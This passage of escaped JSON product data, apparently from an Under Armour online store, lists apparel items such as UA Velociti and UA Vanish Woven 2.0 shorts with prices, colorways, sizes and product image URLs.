Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009865\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY1\",\"url\":\"/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\",\"subHeader\":\"Men's 6\\\" Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven 2.0\"},\"style\":\"6009865\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Black\",\"alt\":\"UA Vanish Woven 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Black\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Gray\",\"alt\":\"UA Vanish Woven 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-011_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"025\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / Black\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Gray\",\"alt\":\"UA Vanish Woven 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-025_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"203\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Timberwolf Taupe / Black\",\"hex\":\"9a9284\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Brown\",\"alt\":\"UA Vanish Woven 2.0, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-203_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-203_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-203_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Black\",\"hex\":\"245c59\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Green\",\"alt\":\"UA Vanish Woven 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u00